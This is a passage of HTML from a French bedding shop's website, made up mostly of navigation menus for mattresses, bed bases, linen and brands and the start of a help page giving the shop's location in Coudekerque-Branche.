	<li id="nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span></span></a></li>
	<li id="nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span></span></a></li>
	<li id="nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span></span></a></li>
	<li id="nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span></span></a></li>
	<li id="nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span></span></a></li>
	<li id="nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span></span></a></li>
	<li id="nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span></span></a></li>
	<li id="nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span></span></a></li>
	<li id="nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span></span></a></li>
</ul></nav>

												
						<div id="custom_html-18" class="widget_text widget widget_custom_html edgtf-header-widget-menu-area"><div class="textwidget custom-html-widget">&nbsp;</div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
                    <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-gauche-liaki-1" class="clearfix"><li id="sticky-nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=""><span class="item_outer"><span class="item_text">Matelas</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span class="item_outer"><span class="item_text">Sommiers</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span><span class="plus"></span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span><span class="plus"></span></span></a></li>
</ul></nav>

						                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																			<h5 class="edgtf-mobile-menu-text">Menu</h5>
																	</a>
							</div>
												<div class="edgtf-position-center">
							<div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px">
		<img itemprop="image" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right">
							<div class="edgtf-position-right-inner">
								<div id="custom_html-8" class="widget_text widget widget_custom_html edgtf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="edgtf-mobile-nav">
    <div class="edgtf-grid">
        <ul id="menu-menu-gauche-liaki-2" class=""><li id="mobile-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/matelas/" class=""><span>Matelas</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span>2 personnes</span></a></li>
		<li id="mobile-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span>Bébé</span></a></li>
		<li id="mobile-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span>Enfant</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span>Mousse</span></a></li>
		<li id="mobile-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span>Mémoire de forme</span></a></li>
		<li id="mobile-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span>Latex</span></a></li>
		<li id="mobile-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span>Ressorts</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span>Surmatelas Mémoire de forme</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span>Sommiers</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span>2 personnes</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span>Sommiers à lattes</span></a></li>
		<li id="mobile-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span>Sommiers tapissiers</span></a></li>
		<li id="mobile-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span>Sommiers électriques</span></a></li>
		<li id="mobile-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span>Sommiers coffres</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span>Linge de lit</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span>Housses de couette</span></a></li>
	<li id="mobile-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span>Drap</span></a></li>
	<li id="mobile-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span>Draps housse</span></a></li>
	<li id="mobile-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span>Taies d&rsquo;oreiller</span></a></li>
	<li id="mobile-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span>Parures de lit</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span>Accessoires</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span>Couettes</span></a></li>
	<li id="mobile-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span>Oreillers</span></a></li>
	<li id="mobile-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span>Protèges matelas</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/convertibles/" class=""><span>Convertibles</span></a></li>
<li id="mobile-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/marques/" class=""><span>Nos Marques</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span>BULTEX</span></a></li>
	<li id="mobile-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span>SIMMONS</span></a></li>
	<li id="mobile-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span>TEMPUR</span></a></li>
	<li id="mobile-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span>EPEDA</span></a></li>
	<li id="mobile-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span>TRECA</span></a></li>
	<li id="mobile-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span>MERINOS</span></a></li>
	<li id="mobile-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span>SEALY</span></a></li>
	<li id="mobile-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span>TECHNILAT</span></a></li>
	<li id="mobile-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span>BLANC DES VOSGES</span></a></li>
	<li id="mobile-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span>PYRENEX</span></a></li>
	<li id="mobile-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span>LESTRA</span></a></li>
	<li id="mobile-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span>MOSHY</span></a></li>
	<li id="mobile-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span>VELFONT</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" edgtf-mobile-no-link"><span>  </span></a></li>
</ul>    </div>
</nav>

	</div>
	
	</header>

	
	        			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner"><div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment" style="height:80px;background-color:#dd0000;" data-height="80" >
        <div class="edgtf-title-holder" style="height:80px;">
        <div class="edgtf-container clearfix">
            <div class="edgtf-container-inner">
                <div class="edgtf-title-subtitle-holder" style="">
                    <div class="edgtf-title-subtitle-holder-inner">
                                                                                            <h1 class="edgtf-page-title entry-title" style=";"><span>Aide</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="edgtf-container edgtf-default-page-template">
		<div class="edgtf-container-inner clearfix">
					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-parallax-holder edgtf-vertical-middle-align edgtf-disabled-parallax-on-touch" data-parallax-speed="1.6" style="background-image: url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/bandeau-magasin.jpg);min-height: 200px;height: 200px">
	<div class="edgtf-parallax-inner">
		<div class="edgtf-section-title-holder" style="text-align: right">
					<h2 class="edgtf-st-title" style="color: #020202">
			<span>Magasin</span>
		</h2>
		</div>	</div>
</div>
<div class="edgtf-accordion-holder clearfix edgtf-ac-default edgtf-accordion edgtf-ac-boxed">
	<h5 class="edgtf-title-holder">
    <span class="edgtf-accordion-mark">
		<span class="edgtf_icon_plus icon_plus"></span>
		<span class="edgtf_icon_minus icon_minus-06"></span>
	</span>
	<span class="edgtf-tab-title">Où se trouve le magasin ?</span>
</h5>
<div class="edgtf-accordion-content">
	<div class="edgtf-accordion-content-inner">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Le magasin se trouve à Coudekerque-Branche sur la zone d&rsquo;activités Créanor</p>

		</div>
	</div>
